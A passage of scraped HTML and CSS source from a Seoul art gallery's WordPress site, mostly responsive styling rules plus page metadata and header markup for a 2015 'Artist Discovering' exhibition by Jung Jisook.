}
   .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 38% !important;
}
}

@media (min-width: 482px) and (max-width: 767px){
  .article01 .elementor-widget-wrap {
    margin: 40px 0px 0px 0px !important;
}
  
}
@media (min-width:480px) and (max-width:767px){
  .exhibition-content-box .exhibition-right .elementor-widget-text-editor{
    margin-top: 20px !important;
  }
}
@media (min-width: 480px) and (max-width: 780px){
  
  
  .main-middle-box1 {
    margin-right: 0px !important;
  }
  .elementor-218 .elementor-element.elementor-element-5484840 > .elementor-element-populated{
    margin-right: 0px !important;
  }
  .elementor-218 .elementor-element.elementor-element-3677e6a > .elementor-element-populated{
    margin-left: 0px !important;
  }

  
}

@media (min-width: 768px) and (max-width: 1024px){
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 30px !important;
  }  

  .elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    margin: 0px 0px 0px 30px !important;
}
  
.artistLeft01 .elementor-widget-container{
    margin-left: 15px !important;
    margin-right: 20px !important;
  }
  
.artist_right01 .elementor-widget-container{
    margin-right: 40px !important;
    margin-left: 20px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
    margin: 0px 0px 0px 30px !important;
}
  
  .elementor-455 .elementor-element.elementor-element-dba53e4 img {
    padding-bottom: 20px !important;
}
  
 .main-middle-box1 {
margin: 0px !important;
}
  .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
   .elementor-2486 .elementor-element.elementor-element-46a8b184 > .elementor-element-populated{
    margin:0px !important;
  }
  .main-banner .swiper-slide img {
max-width: none !important;
width: 100% !important;
height: 100% !important;
}
  .main-last-box {
    margin: 1rem 0 !important;
}
  
}

@media (max-width: 480px){
  .artist-container .artist-post-list .aheto-cpt-article--grid .aheto-cpt-article__img{
    background-position-x:right;
  }
  .artistspace01 .elementor-spacer-inner{
    height: 80px !important;
  }
  
  #headerBox .main-header__main-line .main-header__icon .ion-social-facebook {
     margin-top: 10px !important;
}
  
  #headerBox .main-header__main-line .main-header__icon .ion-social-instagram {
     margin-top: 10px !important;
}
  
.exhibition_content02 .elementor-element-populated{
    text-align: left !important;
  }
exhibition_content02 .exhibition_01 p{
  text-align:left !important; 
}
  
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
  margin:0 17px !important;
}
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next::before {
    font-size: 1.1rem;
}
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev::before {
    font-size: 1.1rem;
}
  
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item:first-child a{
    margin-left: 0px !important;
}
  
  .exhibition_content02{
    margin-bottom: 30px !important;
  }
  
  
  .exhibition_content01 {
    border-bottom: solid #dcdddd 1px !important;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
    margin-top: 10px !important;
}
  
  .elementor-218 .elementor-element.elementor-element-4038d15 .elementor-spacer-inner {
    height: 0px !important;
}
  
  .footer-sns-box {
    margin-top: 30px !important;
}
  .elementor-218 .elementor-element.elementor-element-9b99efc > .elementor-element-populated {
     margin: 0px 0px 0px 0px !important;
  }
  
  .elementor-218 .elementor-element.elementor-element-82ed072 {
    width: 75% !important;
    margin: 0 auto !important;
}
  
    .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 10px !important;
  }  
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:10px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:10px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
  
  .exhibition-content-box .exhibition-right .elementor-widget-text-editor{
    margin-top: 20px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}

  
  .artistLeft01 .elementor-widget-container{
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  
.artist_right01 .elementor-widget-container{
    margin-right: 0px !important;
    margin-left: 0px !important;
   margin-top:20px  !important;
  }
  
  .article01 .elementor-widget-wrap{
    margin: 40px 0px 0px 0px !important;
  }
  
  .news_blank01 .elementor-spacer-inner{
    height:30px !important;
  }
  .news_article01 .elementor-widget-container {
    margin: 0rem 0rem 0rem 0rem !important;
}
  
  .artist_main_sapcer01 .elementor-spacer-inner{
    height:30px !important;
  }
  
  
  .exhibition_spacer01 .elementor-spacer-inner{
    height:30px !important;
  }
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    left: 0% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    right: 0% !important;
}
  
  .artist-post-slide .elementor-image-carousel-caption {
    margin-bottom: 1rem!important;
}
  
  .exhibition_01 {
     margin-bottom: 0px !important;
}
  
.artistLeft01 .elementor-widget-wrap{
  margin-left:0px !important;
}

.elementor-218 .elementor-element.elementor-element-5484840 > .elementor-element-populated {
    margin: 0px 0px 0px 0px!important;
}

.elementor-218 .elementor-element.elementor-element-3677e6a > .elementor-element-populated {
    margin: 0px 0px 0px 0px !important;
}
  
  
.exhibition-left{
    margin:0px !important;
  }
 .exhibition-right{
    margin:0px !important;
  }
.elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
  .elementor-455 .elementor-element.elementor-element-dba53e4 img {
    padding-bottom: 20px !important;
}
  
 .main-middle-box1 {
margin: 0px !important;
}
    .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
  .elementor-218 .elementor-element.elementor-element-82ed072 {
    text-align: center !important;
}

.aheto-cpt-filter.center-filter {
    margin-top: 50px !important;
}
  .elementor-widget-image-box .elementor-image-box-content {
    width: 100% !important;
}
  
  /*.main-info-box{
  text-align:center !important;
}*/
  
  .aheto-cpt-filter.center-filter {
    font-size: .9rem !important;
    font-weight: bold !important;
    line-height: 25px !important;
}
  

  
  .aheto-header {
    padding-top: 0px !important;
}
  
 .main-header--grid-mooseoom .main-header__main-line {
  padding: 0px !important;
}

  .aheto-socials-networks {
    margin-bottom: 50px !important;
}
.artist-post-slide {
    margin: 0px !important;
}
 /* .elementor-spacer-inner{
    display:none !important;
  }*/
  

/*#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a {
    padding-bottom: 9px !important;
}*/
  .elementor-2486 .elementor-element.elementor-element-46a8b184 > .elementor-element-populated{
    margin:0px !important;
  }
  /*.main-middle{
    margin-right:20px !important;
    margin-left:20px !important;
  }*/
  .gallery_ex{
    margin-top:20px !important;
  }
  /*.gallery-file-download {
text-align:center !important;
}*/
  
  .exhibition-hide-box{
margin-bottom: 0px !important;
}
  .artist-post-slide .elementor-swiper-button-prev {
    color: rgb(36 36 36) !important;
/*      top: 7% !important; */
    text-shadow:0 0 10px #e8e8e8;
    font-weight:bold;
}
  
  .artist-post-slide .elementor-swiper-button-next{
    color: rgb(36 36 36) !important;
/*     top: 7% !important; */
    text-shadow:0 0 10px #e8e8e8;
    font-weight:bold;
}
  .elementor-swiper-button {
    font-size: 1.1rem !important;
}
/* 두번째에서 설명한 모바일에서 밑 간격 조절은 요거 사용하면 돼!! */
	.exhibition-article-box .aheto-cpt-article--grid {
    margin-bottom: 50px !important;
  }
  
/*     세번째에서 설명한 메인페이지 하단 조절은 여기서 margin-bottom을 조절해주면 돼! */
   .container .main-last-box {
     margin-top:1rem !important;
     margin-bottom:2rem !important;
    margin-left:0 !important;
      margin-right:0 !important;
	}
  .artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title span {
    font-weight: normal !important;
}
 
 /* #aheto_cpt_57{
    margin-left:0px !important;
  }*/
  
  .artist-bottom-box {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}
  .elementor-widget:not(:last-child) {
     margin-bottom: 0px !important;
}
  .artist-bottom-box-title h6 {
    padding-bottom: 12px !important;
}
 
}

@media screen and (min-width: 768px){
    #footerBox .elementor-container>.elementor-column {
    padding-top: 10px  !important;
  }
  #footerBox b {
    margin-top: 0px !important;
  }
  .artists-container .elementor-column:last-child{
    width:71% !important;
  }
}
  
  
@media screen and (min-width: 1200px){

  /*#headerBox .main-header__main-line {
    grid-template-columns: 1fr auto !important;
}*/
}


@media screen and (max-width: 1199px) and (min-width: 768px){
  #headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
    padding-bottom:17px !important;
  }
  .main-header--grid-mooseoom .main-header__menu-box .main-menu, .main-header--grid-mooseoom .main-header__menu-box>ul {
    padding: 0 14px 0px !important;
}
  
.main-header--grid-mooseoom .main-header__menu-box .main-menu>li>a{
    color: white !important;
}
  
#headerBox .main-header__main-line {
    grid-template-columns: 1fr auto !important;
}


#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a {
    border-bottom: 0px !important;
  color: #aaa !important;
}
  
.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-weight: normal !important;
}
  
}

@media (max-width: 767px){
  .exhibition-right .elementor-widget-wrap{
    margin-left:0 !important;
  }
  #headerBox #menu-item-4174 a {
    font-weight: normal !important;
}
  #headerBox .menu-open .main-menu>li a, #headerBox .menu-open .main-menu>li:hover a {
    font-weight: bold !important;
}
  
  .news-slide .aheto-cpt-article .aheto-cpt-article__inner{
    margin-left: 5px  !important;
    margin-right: 5px  !important;
  }
   .news-slide .aheto-cpt-article .aheto-cpt-article__img {
   background-position-x: left !important;
  }
  
    .elementor-218 .elementor-element.elementor-element-8c180ff > .elementor-element-populated {
    display: none !important;
}
  
  .aheto-footer {
    display: none !important;
}
  
#footerBox .footer-contact-box .elementor-widget-container {
  padding-top: 10px !important;
  }
  .elementor-3538 .elementor-element.elementor-element-66bfd044 .aheto-cpt-article__title {
    text-align: left !important;
  }
    
    .elementor-458 .elementor-element.elementor-element-66bfd044 .aheto-cpt-article__title {
    text-align: left !important;
}
.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    text-align: left !important;
}
  .elementor-3541 .elementor-element.elementor-element-21d735a1 .aheto-cpt-article__title {
    text-align: center !important;
}
  .aheto-cpt-article--cs_skin-2 .aheto-cpt-article__title {
    margin-bottom: 0;
    text-align: center !important;
}
  .artists-tag-box .post_tags {
/*     display: none !important; */
}
  .artists-container>.elementor-container{
  	justify-content:space-between;
  }
  .artists-container .elementor-container>.elementor-column:last-child{
    width:52% !important;
  }
  .artists-container .elementor-element.elementor-element-43a0eab{
    width:48% !important;
  }
  .filter-artists .aheto-cpt-article__title a{
/*     font-size:.95rem !important; */
  }
  .banner-container{
    margin-top: 30px !important;
  }
  .exhibition-right{
    margin-top:50px !important;
  }
}
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
#footerBox .elementor-widget-container{
  background-color:transparent !important;
}
#footerBox{
  	padding:40px 0;
}
#footerBox b{
  font-weight:normal;
  color:#000;
  display:block;
  margin-top:10px;
  font-size:.9rem;
}
#footerBox .elementor-container{
  max-width:1800px;
}
#footerBox .elementor-container>.elementor-column{
/*   padding-left:30px; */
/*   padding-right:30px; */
}
#footerBox li{
  color:#000;
  font-size:.9rem;
}
#footerBox li strong{
  color:#000;
}
#footerBox .footer-contact-box .elementor-widget-container{
  display:flex;
  align-items:flex-end;
  justify-content:space-between;
  margin-left:12px;
}
.footer-sns-box img{
  width:23px;
  margin:0 !important;
}
.footer-sns-box a{
  margin-right:20px;
}
 .main-info-box .sns-box:first-child{
    margin-left:-5px;
  }
#footerBox .footer-contact-box{
  margin-bottom:0;
}
#footerBox .footer-contact-box ul{
  margin-bottom:0;
}
#headerBox .mob-logo{
  display:block;
  width:200px;
}

#headerBox .main-header__main-line{
  grid-template-columns:.5fr auto .1fr;
}

#headerBox .main-menu--inline{
  justify-content:flex-end;
}
#headerBox .main-menu>li::before{
  display:none;
}
#headerBox .main-menu>li{
  margin:0 25px;
  padding-top:0;
}
#nameBox{
  display:flex;
  align-items:center;
  justify-content:space-between;
  margin-top:10px;
}
#nameBox .your-name{
  width: 50%;
  margin-right: 10px;
}
#nameBox .your-email{
  width:50%;
  display:block;
}
#submitBox .submit-box{
  margin-top: 10px;
  background-color: #454545;
  padding: 12px 20px 12px 17px;
  width: 100%;
  font-size: 1.2em;
  color: #fff;
}
#nameBox .wpcf7-not-valid-tip{
  margin-top:5px;
}
.wpcf7 form .wpcf7-response-output{
  margin: 10px 0 0;
}
#submitBox .wpcf7-spinner{
  display:none;
}
.info-gallery{
  width: inherit !important;
    margin-right: 10px;
}
.info-gallery h2{
  color: #000 !important;
    font-size: 2.1rem;
    letter-spacing: 5px;
    font-weight: normal !important;
}
.info-planet h2{
  color: #000 !important;
    font-size: 2.1rem;
    letter-spacing: 5px;
}
.main-info-box .widget_aheto__info{
 	margin-bottom:0 !important; 
}
.main-info-box{
  margin:10px 0 !important;
}
.main-info-box a{
  color:#000 !important;
}
.info-sns-box .aheto-socials__link:first-child{
  margin-right:20px;
}
.info-sns-box a{
  color:#000 !important;
}
.main-last-box{
  margin:5rem 0 !important;
}
.main-middle{
  margin-top:5rem !important;
}
.main-middle-box1{
  margin-right:30px;
}
.main-middle-box{
  position:relative;
}
.main-middle-box .main-middle-text{
  position:absolute;
  left:50%;
  top:50%;
  transform:translate(-50%,-50%);
}
.main-middle-text{
  text-align:center;
}
.main-middle-text b{
      font-weight: bold;
    color: #000;
    background-color: #fff;
    padding: 5px 10px;
  margin-bottom:10px;
  display:table;
  margin-left:auto;
  margin-right:auto;
}
.main-middle-text em{
  margin-bottom:10px;
 font-style:normal;
    color: #000;
    background-color: #fff;
    padding: 5px 10px;
  	display:table;
  margin-left:auto;
  margin-right:auto;
}
.main-slide{
  margin-top:5rem !important;
}
.swiper-button-prev span,.swiper-button-next span{
  display:none !important;
}
.main-slide .swiper .swiper-button-prev, .main-slide .swiper .swiper-button-next{
  color:#000 !important;
}
.main-slide .swiper .swiper-button-prev:before {
	content:'\f3d2';
}
.main-slide .swiper .swiper-button-next:before {
	content:'\f3d3';
}
.main-slide .swiper .aheto-banner-slider-wrap:before{
  display:none !important;
}
.main-slide .swiper-slide img{
  opacity:1;
  display:block !important;
  width: 50%;
  max-width:50%;
}
.aheto-banner-slider-wrap{
  background:none !important;
  justify-content:space-between !important;
/*   padding: 0 90px !important; */
}
.main-slide .aheto-banner-slider__content{
  width: 50% !important;
    max-width: 50% !important;
    padding: 0;
    margin-left: 35px;
  text-align:left;
}

.main-slide .aheto-banner-slider__content h2,.main-slide .aheto-banner-slider__content p{
  color:#000 !important;
}
.main-slide .aheto-banner-slider__content h2{
      margin-top: 0;
    font-size: 1rem;
    margin-bottom: 30px;
}
.main-slide .aheto-banner-slider__sub-title{
  color:#000 !important;
}
.main-slde .aheto-banner-slider__desc{
  margin-top:20px;
  display:block;
}
.main-slide .aheto-banner-slider__links a{
  margin:0;
      background-color: #000;
    color: #fff;
    padding: 8px 15px 12px;
    line-height: 1;
    font-size: 1rem;
    display: inline-block;
}

.gallery-slide{
  overflow:hidden;
}
#headerBox .main-menu>li.current-menu-item>a{
  /*color:#000 !important;*/
  padding-bottom:0px;
}
#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
   color:#aaa !important;
  /*border-bottom:1px solid #000;*/
  
}
.exhibitionMore a,.goToList a,.main-banner .aheto-banner-slider__links a{
   background-color: #000;
    color: #fff !important;
    padding: 8px 15px 12px;
    line-height: 1;
    font-size: 1rem;
    display: inline-block;
  margin:auto;
}

.aheto-header {
    padding-top: 20px;
}

.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-size: 0.8rem;
  font-family:"Roboto Mono",sans-serif !important
}


		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ko_KR"/>
  <meta property="og:site_name" content="galleryplanet"/>
  <meta property="og:title" content="Artist DiscoveringSep 16, 2015 - Sep 25, 2015Jung Jisook"/>
  <meta property="og:url" content="http://galleryplanet.co.kr/exhibitions/artist-discoveringsep-16-2015-sep-25-2015ji-sook-jung/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Artist Discovering
Sep 16, 2015 - Sep 25, 2015
정지숙 Jung JisookArtist Discovering Project IV.나를 심심하게 내버려 두세요. 이 담담한 요청문에서, ‘나’는 작가 본인이면서 또한 불특정 현대인을 대입해 볼 수 있을 것이다. 아무것도 하지 않으려 하다니, 그는 게으름뱅이이거나 세상사에 지쳐버린 사람일까?요즘 사람들은 바쁘다. 할 일이 너무 많아 가끔은 무엇부터 해야 할지 몰라 한다. 가만 보면, 내가 무슨 부귀영화를 누리려고 이러고 있나 하는 생각이 든다. 그렇지만"/>
  <meta property="og:image" content="http://galleryplanet.co.kr/wp-content/uploads/2022/06/1200630_logo_big.png"/>
  <meta property="og:image:url" content="http://galleryplanet.co.kr/wp-content/uploads/2022/06/1200630_logo_big.png"/>
  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
  <meta property="article:published_time" content="2015-05-24T02:40:42+09:00"/>
  <meta property="article:modified_time" content="2022-07-19T16:19:27+09:00" />
  <meta property="og:updated_time" content="2022-07-19T16:19:27+09:00" />
  <meta property="article:section" content="2015"/>
  <meta property="article:section" content="exhibitions"/>
  <meta property="article:section" content="year"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Artist DiscoveringSep 16, 2015 - Sep 25, 2015Jung Jisook"/>
  <meta name="twitter:url" content="http://galleryplanet.co.kr/exhibitions/artist-discoveringsep-16-2015-sep-25-2015ji-sook-jung/"/>
  <meta name="twitter:description" content="Artist Discovering
Sep 16, 2015 - Sep 25, 2015
정지숙 Jung JisookArtist Discovering Project IV.나를 심심하게 내버려 두세요. 이 담담한 요청문에서, ‘나’는 작가 본인이면서 또한 불특정 현대인을 대입해 볼 수 있을 것이다. 아무것도 하지 않으려 하다니, 그는 게으름뱅이이거나 세상사에 지쳐버린 사람일까?요즘 사람들은 바쁘다. 할 일이 너무 많아 가끔은 무엇부터 해야 할지 몰라 한다. 가만 보면, 내가 무슨 부귀영화를 누리려고 이러고 있나 하는 생각이 든다. 그렇지만"/>
  <meta name="twitter:image" content="http://galleryplanet.co.kr/wp-content/uploads/2022/06/1200630_logo_big.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    <meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body class="wp-singular post-template post-template-aheto_canvas single single-post postid-5303 single-format-standard wp-theme-mooseoom wp-child-theme-mooseoom-child-theme no-sidebar elementor-beta elementor-default elementor-kit-17 elementor-page elementor-page-5303">
    <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"
            class="aheto-header  ">
        <div class="container">

					<div data-elementor-type="page" data-elementor-id="221" class="elementor elementor-221" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-262f1df elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="262f1df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87110f3" data-id="87110f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70f853a elementor-widget__width-inherit header-box elementor-widget elementor-widget-aheto_navigation" data-id="70f853a" data-element_type="widget" id="headerBox" data-widget_type="aheto_navigation.default">
				<div class="elementor-widget-container">
			<div id="headerBox" class="aheto_navigation_696b010b8bcd4 header-box main-header main-header--grid-mooseoom main-header-js">
    <div class="main-header__main-line">
        <div class="aheto-logo main-header__logo">
			<a href="http://galleryplanet.co.kr/" class="main-header__logo-wrap">
				<img width="1740" height="428" src="http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1.png" class="aheto-logo__image mob-logo" alt="" decoding="async" loading="lazy" srcset="http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1.png 1740w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-300x74.png 300w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-768x189.png 768w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-1024x252.png 1024w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-1536x378.png 1536w" sizes="auto, (max-width: 1740px) 100vw, 1740px" />			</a>

	                </div>

        <div class="main-header__menu-box">
			<nav class="menu-home-page-container"><ul id="menu-menu" class="main-menu main-menu--inline"><li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://galleryplanet.co.kr/exhibitions/">EXHIBITIONS</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="http://galleryplanet.co.kr/artists/">ARTISTS</a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="http://galleryplanet.co.kr/artfairs/">ART FAIRS</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="http://galleryplanet.co.kr/gallery/">ABOUT US</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4174"><a href="http://galleryplanet.co.kr/"><b>2F 14 Apgujeong -ro</br> 71-gil, Gangnam-gu,</br> Seoul, Korea, 06010</b>  <b>+82 02 540 4853</b> <b>info@galleryplanet.co.kr</b></a></li>
</ul></nav>			<div class="mobile-network">
				<a class="main-header__icon" href="https://www.instagram.com/galleryplanet/"><i class="ion-social-instagram"></i></a><a class="main-header__icon" href="https://www.facebook.com/galleryplanet"><i class="ion-social-facebook"></i></a>			</div>
        </div>
        <div class="main-header__widget-box">

            <a class="main-header__icon" href="https://www.instagram.com/galleryplanet/"><i class="ion-social-instagram"></i></a><a class="main-header__icon" href="https://www.facebook.com/galleryplanet"><i class="ion-social-facebook"></i></a>
            <button class="hamburger main-header__hamburger js-toggle-mobile-menu" type="button">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
			</button>
        </div>
    </div>
</div>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
        </div>

    </header>
	<div class="container">		<div data-elementor-type="wp-post" data-elementor-id="5303" class="elementor elementor-5303" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-f667865 exhibition_spacer01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f667865" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1eef3a7" data-id="1eef3a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-33d1f40 elementor-widget elementor-widget-spacer" data-id="33d1f40" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4804de93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4804de93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36ad0e8a exhibition_content01" data-id="36ad0e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-656e6965 artist-post-slide elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="656e6965" data-element_type="widget" id="artistPostSlide" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;slides_to_show_tablet&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="http://galleryplanet.co.kr/wp-content/uploads/elementor/thumbs/vb6b_exhibitions_368-ppb9v2sp7i9ik6hptdrbfl2q2mohyyqmauriak9gpy.jpg" alt="vb6b_exhibitions_368" /></figure></div>			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1d904a exhibition_content02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1d904a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-555e696" data-id="555e696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f76f6c8 exhibition_01 elementor-widget elementor-widget-text-editor" data-id="f76f6c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>Artist Discovering</strong></p>
<p class="p1">Sep 16, 2015 &#8211; Sep 25, 2015</p>
<p class="p1">정지숙 Jung Jisook</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-335891b exhibition-content-box  elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="335891b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f87c6b5 exhibition-left" data-id="f87c6b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5347f4 elementor-widget elementor-widget-text-editor" data-id="d5347f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
